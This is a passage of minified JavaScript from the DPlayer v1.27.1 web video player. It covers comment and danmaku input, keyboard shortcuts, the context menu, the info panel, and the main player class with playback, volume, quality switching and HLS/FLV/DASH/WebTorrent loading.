e=n,(t=[{key:"show",value:function(){this.player.controller.disableAutoHide=!0,this.player.template.controller.classList.add("dplayer-controller-comment"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.container.classList.add("dplayer-show-controller"),this.player.template.commentInput.focus()}},{key:"hide",value:function(){this.player.template.controller.classList.remove("dplayer-controller-comment"),this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.container.classList.remove("dplayer-show-controller"),this.player.controller.disableAutoHide=!1,this.hideSetting()}},{key:"showSetting",value:function(){this.player.template.commentSettingBox.classList.add("dplayer-comment-setting-open")}},{key:"hideSetting",value:function(){this.player.template.commentSettingBox.classList.remove("dplayer-comment-setting-open")}},{key:"toggleSetting",value:function(){this.player.template.commentSettingBox.classList.contains("dplayer-comment-setting-open")?this.hideSetting():this.showSetting()}},{key:"send",value:function(){var n=this;this.player.template.commentInput.blur(),this.player.template.commentInput.value.replace(/^\s+|\s+$/g,"")?this.player.danmaku.send({text:this.player.template.commentInput.value,color:T.color2Number(this.player.container.querySelector(".dplayer-comment-setting-color input:checked").value),type:parseInt(this.player.container.querySelector(".dplayer-comment-setting-type input:checked").value)},(function(){n.player.template.commentInput.value="",n.hide()})):this.player.notice(this.player.tran("please-input-danmaku"))}}])&&Ea(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();const Ca=wa;function ka(n){return ka="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},ka(n)}function Ba(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==ka(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==ka(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===ka(o)?o:String(o)),a)}var o}var Sa=function(){function n(e){!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.player=e,this.doHotKeyHandler=this.doHotKey.bind(this),this.cancelFullScreenHandler=this.cancelFullScreen.bind(this),this.player.options.hotkey&&document.addEventListener("keydown",this.doHotKeyHandler),document.addEventListener("keydown",this.cancelFullScreenHandler)}var e,t;return e=n,(t=[{key:"doHotKey",value:function(n){if(this.player.focus){var e=document.activeElement.tagName.toUpperCase(),t=document.activeElement.getAttribute("contenteditable");if("INPUT"!==e&&"TEXTAREA"!==e&&""!==t&&"true"!==t){var a,o=n||window.event;switch(o.keyCode){case 32:o.preventDefault(),this.player.toggle();break;case 37:if(o.preventDefault(),this.player.options.live)break;this.player.seek(this.player.video.currentTime-5),this.player.controller.setAutoHide();break;case 39:if(o.preventDefault(),this.player.options.live)break;this.player.seek(this.player.video.currentTime+5),this.player.controller.setAutoHide();break;case 38:o.preventDefault(),a=this.player.volume()+.1,this.player.volume(a);break;case 40:o.preventDefault(),a=this.player.volume()-.1,this.player.volume(a)}}}}},{key:"cancelFullScreen",value:function(n){27===(n||window.event).keyCode&&this.player.fullScreen.isFullScreen("web")&&this.player.fullScreen.cancel("web")}},{key:"destroy",value:function(){this.player.options.hotkey&&document.removeEventListener("keydown",this.doHotKeyHandler),document.removeEventListener("keydown",this.cancelFullScreenHandler)}}])&&Ba(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();const Ia=Sa;function La(n){return La="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},La(n)}function za(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==La(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==La(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===La(o)?o:String(o)),a)}var o}var Ta=function(){function n(e){var t=this;!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.player=e,this.shown=!1,Array.prototype.slice.call(this.player.template.menuItem).forEach((function(n,e){t.player.options.contextmenu[e].click&&n.addEventListener("click",(function(){t.player.options.contextmenu[e].click(t.player),t.hide()}))})),this.contextmenuHandler=function(n){if(t.shown)t.hide();else{var e=n||window.event;e.preventDefault();var a=t.player.container.getBoundingClientRect();t.show(e.clientX-a.left,e.clientY-a.top),t.player.template.mask.addEventListener("click",(function(){t.hide()}))}},this.player.container.addEventListener("contextmenu",this.contextmenuHandler)}var e,t;return e=n,(t=[{key:"show",value:function(n,e){this.player.template.menu.classList.add("dplayer-menu-show");var t=this.player.container.getBoundingClientRect();n+this.player.template.menu.offsetWidth>=t.width?(this.player.template.menu.style.right=t.width-n+"px",this.player.template.menu.style.left="initial"):(this.player.template.menu.style.left=n+"px",this.player.template.menu.style.right="initial"),e+this.player.template.menu.offsetHeight>=t.height?(this.player.template.menu.style.bottom=t.height-e+"px",this.player.template.menu.style.top="initial"):(this.player.template.menu.style.top=e+"px",this.player.template.menu.style.bottom="initial"),this.player.template.mask.classList.add("dplayer-mask-show"),this.shown=!0,this.player.events.trigger("contextmenu_show")}},{key:"hide",value:function(){this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.template.menu.classList.remove("dplayer-menu-show"),this.shown=!1,this.player.events.trigger("contextmenu_hide")}},{key:"destroy",value:function(){this.player.container.removeEventListener("contextmenu",this.contextmenuHandler)}}])&&za(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();const qa=Ta;function Oa(n){return Oa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Oa(n)}function ja(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==Oa(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==Oa(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===Oa(o)?o:String(o)),a)}var o}var Da=function(){function n(e){var t=this;!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.container=e.template.infoPanel,this.template=e.template,this.video=e.video,this.player=e,this.template.infoPanelClose.addEventListener("click",(function(){t.hide()}))}var e,t;return e=n,(t=[{key:"show",value:function(){this.beginTime=Date.now(),this.update(),this.player.timer.enable("info"),this.player.timer.enable("fps"),this.container.classList.remove("dplayer-info-panel-hide")}},{key:"hide",value:function(){this.player.timer.disable("info"),this.player.timer.disable("fps"),this.container.classList.add("dplayer-info-panel-hide")}},{key:"triggle",value:function(){this.container.classList.contains("dplayer-info-panel-hide")?this.show():this.hide()}},{key:"update",value:function(){this.template.infoVersion.innerHTML="v".concat("1.27.1"," ").concat("v1.27.0-12-g4f61091"),this.template.infoType.innerHTML=this.player.type,this.template.infoUrl.innerHTML=this.player.options.video.url,this.template.infoResolution.innerHTML="".concat(this.player.video.videoWidth," x ").concat(this.player.video.videoHeight),this.template.infoDuration.innerHTML=this.player.video.duration,this.player.options.danmaku&&(this.template.infoDanmakuId.innerHTML=this.player.options.danmaku.id,this.template.infoDanmakuApi.innerHTML=this.player.options.danmaku.api,this.template.infoDanmakuAmount.innerHTML=this.player.danmaku.dan.length)}},{key:"fps",value:function(n){this.template.infoFPS.innerHTML="".concat(n.toFixed(1))}}])&&ja(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();const Pa=Da;var Ra=t(568),Ya=t.n(Ra);function Ma(n){return Ma="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Ma(n)}function Fa(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(n);e&&(a=a.filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),t.push.apply(t,a)}return t}function Wa(n,e,t){return(e=Na(e))in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n}function Ua(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,Na(a.key),a)}}function Na(n){var e=function(n,e){if("object"!==Ma(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==Ma(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(n);return"symbol"===Ma(e)?e:String(e)}var Qa=0,Ha=[],_a=function(){function n(e){var t=this;(function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")})(this,n),this.options=function(n){var e={container:n.element||document.getElementsByClassName("dplayer")[0],live:!1,autoplay:!1,theme:"#b7daff",loop:!1,lang:(navigator.language||navigator.browserLanguage).toLowerCase(),screenshot:!1,airplay:!0,chromecast:!1,hotkey:!0,preload:"metadata",volume:.7,playbackSpeed:[.5,.75,1,1.25,1.5,2],apiBackend:qe,video:{},contextmenu:[],mutex:!0,pluginOptions:{hls:{},flv:{},dash:{},webtorrent:{}},preventClickToggle:!1};for(var t in e)e.hasOwnProperty(t)&&!n.hasOwnProperty(t)&&(n[t]=e[t]);return n.video&&!n.video.type&&(n.video.type="auto"),"object"===Oe(n.danmaku)&&n.danmaku&&!n.danmaku.user&&(n.danmaku.user="DIYgod"),n.subtitle&&(!n.subtitle.type&&(n.subtitle.type="webvtt"),!n.subtitle.fontSize&&(n.subtitle.fontSize="20px"),!n.subtitle.bottom&&(n.subtitle.bottom="40px"),!n.subtitle.color&&(n.subtitle.color="#fff")),n.video.quality&&(n.video.url=n.video.quality[n.video.defaultQuality].url),n.lang&&(n.lang=n.lang.toLowerCase()),n.contextmenu=n.contextmenu.concat([{key:"video-info",click:function(n){n.infoPanel.triggle()}}]),n}(function(n){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?Fa(Object(t),!0).forEach((function(e){Wa(n,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):Fa(Object(t)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(t,e))}))}return n}({preload:"webtorrent"===e.video.type?"none":"metadata"},e)),this.options.video.quality&&(this.qualityIndex=this.options.video.defaultQuality,this.quality=this.options.video.quality[this.options.video.defaultQuality]),this.tran=new je(this.options.lang).tran,this.events=new qt,this.user=new Ft(this),this.container=this.options.container,this.noticeList={},this.container.classList.add("dplayer"),this.options.danmaku||this.container.classList.add("dplayer-no-danmaku"),this.options.live?this.container.classList.add("dplayer-live"):this.container.classList.remove("dplayer-live"),T.isMobile&&this.container.classList.add("dplayer-mobile"),this.arrow=this.container.offsetWidth<=500,this.arrow&&this.container.classList.add("dplayer-arrow"),this.options.subtitle&&Array.isArray(this.options.subtitle.url)&&(this.options.subtitle.url.push({subtitle:"",lang:"off"}),this.options.subtitle.defaultSubtitle&&("string"==typeof this.options.subtitle.defaultSubtitle?this.options.subtitle.index=this.options.subtitle.url.findIndex((function(n){return n.lang===t.options.subtitle.defaultSubtitle||n.name===t.options.subtitle.defaultSubtitle})):"number"==typeof this.options.subtitle.defaultSubtitle&&(this.options.subtitle.index=this.options.subtitle.defaultSubtitle)),(-1===this.options.subtitle.index||!this.options.subtitle.index||this.options.subtitle.index>this.options.subtitle.url.length-1)&&(this.options.subtitle.index=this.options.subtitle.url.findIndex((function(n){return n.lang===t.options.lang}))),-1===this.options.subtitle.index&&(this.options.subtitle.index=this.options.subtitle.url.length-1)),this.template=new kt({container:this.container,options:this.options,index:Qa,tran:this.tran}),this.video=this.template.video,this.bar=new Gt(this.template),this.bezel=new ra(this.template.bezel),this.fullScreen=new Pt(this),this.controller=new ha(this),this.options.danmaku&&(this.danmaku=new Lt({player:this,container:this.template.danmaku,opacity:this.user.get("opacity"),callback:function(){setTimeout((function(){t.template.danmakuLoading.style.display="none",t.options.autoplay&&t.play()}),0)},error:function(n){t.notice(n)},apiBackend:this.options.apiBackend,borderColor:this.options.theme,height:this.arrow?24:30,time:function(){return t.video.currentTime},unlimited:this.user.get("unlimited"),api:{id:this.options.danmaku.id,address:this.options.danmaku.api,token:this.options.danmaku.token,maximum:this.options.danmaku.maximum,addition:this.options.danmaku.addition,user:this.options.danmaku.user,speedRate:this.options.danmaku.speedRate},events:this.events,tran:function(n){return t.tran(n)}}),this.comment=new Ca(this)),this.setting=new va(this),this.plugins={},this.docClickFun=function(){t.focus=!1},this.containerClickFun=function(){t.focus=!0},document.addEventListener("click",this.docClickFun,!0),this.container.addEventListener("click",this.containerClickFun,!0),this.paused=!0,this.timer=new ta(this),this.hotkey=new Ia(this),this.contextmenu=new qa(this),this.initVideo(this.video,this.quality&&this.quality.type||this.options.video.type),this.infoPanel=new Pa(this),!this.danmaku&&this.options.autoplay&&this.play(),Qa++,Ha.push(this)}var e,t,a;return e=n,t=[{key:"seek",value:function(n){n=Math.max(n,0),this.video.duration&&(n=Math.min(n,this.video.duration)),this.video.currentTime<n?this.notice("".concat(this.tran("ff").replace("%s",(n-this.video.currentTime).toFixed(0)))):this.video.currentTime>n&&this.notice("".concat(this.tran("rew").replace("%s",(this.video.currentTime-n).toFixed(0)))),this.video.currentTime=n,this.danmaku&&this.danmaku.seek(),this.bar.set("played",n/this.video.duration,"width"),this.template.ptime.innerHTML=T.secondToTime(n)}},{key:"play",value:function(n){var e=this;if(this.paused=!1,this.video.paused&&!T.isMobile&&this.bezel.switch(gt.play),this.template.playButton.innerHTML=gt.pause,this.template.mobilePlayButton.innerHTML=gt.pause,n||L.resolve(this.video.play()).catch((function(){e.pause()})).then((function(){})),this.timer.enable("loading"),this.container.classList.remove("dplayer-paused"),this.container.classList.add("dplayer-playing"),this.danmaku&&this.danmaku.play(),this.options.mutex)for(var t=0;t<Ha.length;t++)this!==Ha[t]&&Ha[t].pause()}},{key:"pause",value:function(n){this.paused=!0,this.container.classList.remove("dplayer-loading"),this.video.paused||T.isMobile||this.bezel.switch(gt.pause),this.template.playButton.innerHTML=gt.play,this.template.mobilePlayButton.innerHTML=gt.play,n||this.video.pause(),this.timer.disable("loading"),this.container.classList.remove("dplayer-playing"),this.container.classList.add("dplayer-paused"),this.danmaku&&this.danmaku.pause()}},{key:"switchVolumeIcon",value:function(){this.volume()>=.95?this.template.volumeIcon.innerHTML=gt.volumeUp:this.volume()>0?this.template.volumeIcon.innerHTML=gt.volumeDown:this.template.volumeIcon.innerHTML=gt.volumeOff}},{key:"volume",value:function(n,e,t){if(n=parseFloat(n),!isNaN(n)){n=Math.max(n,0),n=Math.min(n,1),this.bar.set("volume",n,"width");var a="".concat((100*n).toFixed(0),"%");this.template.volumeBarWrapWrap.dataset.balloon=a,e||this.user.set("volume",n),t||this.notice("".concat(this.tran("volume")," ").concat((100*n).toFixed(0),"%"),void 0,void 0,"volume"),this.video.volume=n,this.video.muted&&(this.video.muted=!1),this.switchVolumeIcon()}return this.video.volume}},{key:"toggle",value:function(){this.video.paused?this.play():this.pause()}},{key:"on",value:function(n,e){this.events.on(n,e)}},{key:"switchVideo",value:function(n,e){this.pause(),this.video.poster=n.pic?n.pic:"",this.video.src=n.url,this.initMSE(this.video,n.type||"auto"),e&&(this.template.danmakuLoading.style.display="block",this.bar.set("played",0,"width"),this.bar.set("loaded",0,"width"),this.template.ptime.innerHTML="00:00",this.template.danmaku.innerHTML="",this.danmaku&&this.danmaku.reload({id:e.id,address:e.api,token:e.token,maximum:e.maximum,addition:e.addition,user:e.user}))}},{key:"initMSE",value:function(n,e){var t=this;if(this.type=e,this.options.video.customType&&this.options.video.customType[e])"[object Function]"===Object.prototype.toString.call(this.options.video.customType[e])?this.options.video.customType[e](this.video,this):console.error("Illegal customType: ".concat(e));else switch("auto"===this.type&&(/m3u8(#|\?|$)/i.exec(n.src)?this.type="hls":/.flv(#|\?|$)/i.exec(n.src)?this.type="flv":/.mpd(#|\?|$)/i.exec(n.src)?this.type="dash":this.type="normal"),"hls"===this.type&&(n.canPlayType("application/x-mpegURL")||n.canPlayType("application/vnd.apple.mpegURL"))&&(this.type="normal"),this.type){case"hls":if(window.Hls)if(window.Hls.isSupported()){var a=this.options.pluginOptions.hls,o=new window.Hls(a);this.plugins.hls=o,o.loadSource(n.src),o.attachMedia(n),this.events.on("destroy",(function(){o.destroy(),delete t.plugins.hls}))}else this.notice("Error: Hls is not supported.");else this.notice("Error: Can't find Hls.");break;case"flv":if(window.flvjs)if(window.flvjs.isSupported()){var r=window.flvjs.createPlayer(Object.assign(this.options.pluginOptions.flv.mediaDataSource||{},{type:"flv",url:n.src}),this.options.pluginOptions.flv.config);this.plugins.flvjs=r,r.attachMediaElement(n),r.load(),this.events.on("destroy",(function(){r.unload(),r.detachMediaElement(),r.destroy(),delete t.plugins.flvjs}))}else this.notice("Error: flvjs is not supported.");else this.notice("Error: Can't find flvjs.");break;case"dash":if(window.dashjs){var i=window.dashjs.MediaPlayer().create().initialize(n,n.src,!1),l=this.options.pluginOptions.dash;i.updateSettings(l),this.plugins.dash=i,this.events.on("destroy",(function(){window.dashjs.MediaPlayer().reset(),delete t.plugins.dash}))}else this.notice("Error: Can't find dashjs.");break;case"webtorrent":if(window.WebTorrent)if(window.WebTorrent.WEBRTC_SUPPORT){this.container.classList.add("dplayer-loading");var s=this.options.pluginOptions.webtorrent,p=new window.WebTorrent(s);this.plugins.webtorrent=p;var d=n.src;n.src="",n.preload="metadata",n.addEventListener("durationchange",(function(){return t.container.classList.remove("dplayer-loading")}),{once:!0}),p.add(d,(function(n){n.files.find((function(n){return n.name.endsWith(".mp4")})).renderTo(t.video,{autoplay:t.options.autoplay,controls:!1})})),this.events.on("destroy",(function(){p.remove(d),p.destroy(),delete t.plugins.webtorrent}))}else this.notice("Error: Webtorrent is not supported.");else this.notice("Error: Can't find Webtorrent.")}}},{key:"initVideo",value:function(n,e){var t=this;this.initMSE(n,e),this.on("durationchange",(function(){1!==n.duration&&n.duration!==1/0&&(t.template.dtime.innerHTML=T.secondToTime(n.duration))})),this.on("progress",(function(){var e=n.buffered.length?n.buffered.end(n.buffered.length-1)/n.duration:0;t.bar.set("loaded",e,"width")})),this.on("error",(function(){t.video.error&&t.tran&&t.notice&&"webtorrent"!==t.type&&t.notice(t.tran("video-failed"))})),this.on("ended",(function(){t.bar.set("played",1,"width"),t.setting.loop?(t.seek(0),t.play()):t.pause(),t.danmaku&&(t.danmaku.danIndex=0)})),this.on("play",(function(){t.paused&&t.play(!0)})),this.on("pause",(function(){t.paused||t.pause(!0)})),this.on("timeupdate",(function(){t.bar.set("played",t.video.currentTime/t.video.duration,"width");var n=T.secondToTime(t.video.currentTime);t.template.ptime.innerHTML!==n&&(t.template.ptime.innerHTML=n)}));for(var a=function(e){n.addEventListener(t.events.videoEvents[e],(function(n){t.events.trigger(t.events.videoEvents[e],n)}))},o=0;o<this.events.videoEvents.length;o++)a(o);this.volume(this.user.get("volume"),!0,!0),this.options.subtitle&&(this.subtitle=new Qt(this.template.subtitle,this.video,this.options.subtitle,this.events),Array.isArray(this.options.subtitle.url)&&(this.subtitles=new Zt(this)),this.user.get("subtitle")||this.subtitle.hide())}},{key:"switchQuality",value:function(n){var e=this;if(n="string"==typeof n?parseInt(n):n,this.qualityIndex!==n&&!this.switchingQuality){this.prevIndex=this.qualityIndex,this.qualityIndex=n,this.switchingQuality=!0,this.quality=this.options.video.quality[n],this.template.qualityButton.innerHTML=this.quality.name;var t=this.video.paused;this.video.pause();var a=Ya()({current:!1,pic:null,screenshot:this.options.screenshot,preload:"auto",url:this.quality.url,subtitle:this.options.subtitle}),o=(new DOMParser).parseFromString(a,"text/html").body.firstChild;this.template.videoWrap.insertBefore(o,this.template.videoWrap.getElementsByTagName("div")[0]),this.prevVideo=this.video,this.video=o,this.initVideo(this.video,this.quality.type||this.options.video.type),this.seek(this.prevVideo.currentTime),this.notice("".concat(this.tran("switching-quality").replace("%q",this.quality.name)),-1,void 0,"switch-quality"),this.events.trigger("quality_start",this.quality),this.on("canplay",(function(){if(e.prevVideo){if(e.video.currentTime!==e.prevVideo.currentTime)return void e.seek(e.prevVideo.currentTime);e.template.videoWrap.removeChild(e.prevVideo),e.video.classList.add("dplayer-video-current"),t||e.video.play(),e.prevVideo=null,e.notice("".concat(e.tran("switched-quality").replace("%q",e.quality.name)),void 0,void 0,"switch-quality"),e.switchingQuality=!1,e.events.trigger("quality_end")}})),this.on("error",(function(){e.video.error&&e.prevVideo&&(e.template.videoWrap.removeChild(e.video),e.video=e.prevVideo,t||e.video.play(),e.qualityIndex=e.prevIndex,e.quality=e.options.video.quality[e.qualityIndex],e.noticeTime=setTimeout((function(){e.template.notice.style.opacity=0,e.events.trigger("notice_hide")}),3e3),e.prevVideo=null,e.switchingQuality=!1)}))}}},{key:"notice",value:function(n){var e,t,a,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:.8,i=arguments.length>3?arguments[3]:void 0;if(i&&((e=document.getElementById("dplayer-notice-".concat(i)))&&(e.innerHTML=n),this.noticeList[i]&&(clearTimeout(this.noticeList[i]),this.noticeList[i]=null)),!e){var l=kt.NewNotice(n,r,i);this.template.noticeList.appendChild(l),e=l}this.events.trigger("notice_show",e),o>0&&(this.noticeList[i]=setTimeout((t=e,a=this,function(){t.addEventListener("animationend",(function(){a.template.noticeList.removeChild(t)})),t.classList.add("remove-notice"),a.events.trigger("notice_hide"),a.noticeList[i]=null}),o))}},{key:"resize",value:function(){this.danmaku&&this.danmaku.resize(),this.controller.thumbnails&&this.controller.thumbnails.resize(160,this.video.videoHeight/this.video.videoWidth*160,this.template.barWrap.offsetWidth),this.events.trigger("resize")}},{key:"speed",value:function(n){this.video.playbackRate=n}},{key:"destroy",value:function(){Ha.splice(Ha.indexOf(this),1),this.pause(),document.removeEventListener("click",this.docClickFun,!0),this.container.removeEventListener("click",this.containerClickFun,!0),this.fullScreen.destroy(),this.hotkey.destroy(),this.contextmenu.destroy(),this.controller.destroy(),this.timer.destroy(),this.video.src="",this.container.innerHTML="",this.events.trigger("destroy")}}],a=[{key:"version",get:function(){return"1.27.1"}}],t&&Ua(e.prototype,t),a&&Ua(e,a),Object.defineProperty(e,"prototype",{writable:!1}),n}();const Ka=_a;console.log("\n".concat(" %c DPlayer v","1.27.1"," ").concat("v1.27.0-12-g4f61091"," %c https://dplayer.diygod.dev ","\n","\n"),"color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;");const Za=Ka})(),a.default})()));
//# sourceMappingURL=DPlayer.min.js.map